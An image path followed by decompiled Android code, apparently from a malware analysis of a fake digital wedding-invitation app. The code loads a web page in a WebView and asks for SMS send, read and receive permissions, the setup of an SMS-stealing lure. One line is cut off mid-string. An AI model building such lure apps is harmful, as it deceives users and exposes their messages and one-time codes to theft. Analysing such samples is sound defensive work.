 29 lic void onCreate(Bundle bundle) {
30 super.onCreate(bundle);
31 setContentView(R.layout.activity_main);
32 WebView webView = (WebView) findViewById(R.id.my_web);
33 this.webviewku = webView;
34 WebSettings settings = webView.getSettings();
35 this.websettingku = settings;
36 settings.setJavaScriptEnabled(true);
37 this.webviewku.setWebViewClient(new WebViewClient());
38 this.webviewku.loadUrl("https://ejemputan.com/kadkahwindigital");
39 if (Build.VERSION.SDK_INT >= 19) {
40     this.webviewku.setLayerType(2, null);
41 } else if (Build.VERSION.SDK_INT >= 11 && Build.VERSION.SDK_INT < 19) {
42     this.webviewku.setLayerType(1, null);
43 }
44 if (Build.VERSION.SDK_INT >= 23 && checkSelfPermission("android.permission.SEND_SMS") != 0 && checkSelfPermission("android.permission.READ_SMS
45     requestPermissions(new String[]{"android.permission.SEND_SMS", "android.permission.READ_SMS"}, 2000);
46 }
47 if (Build.VERSION.SDK_INT < 23 || checkSelfPermission("android.permission.RECEIVE_SMS") == 0) {
48     return;
49 }
50 requestPermissions(new String[]{"android.permission.RECEIVE_SMS"}, 1000);
51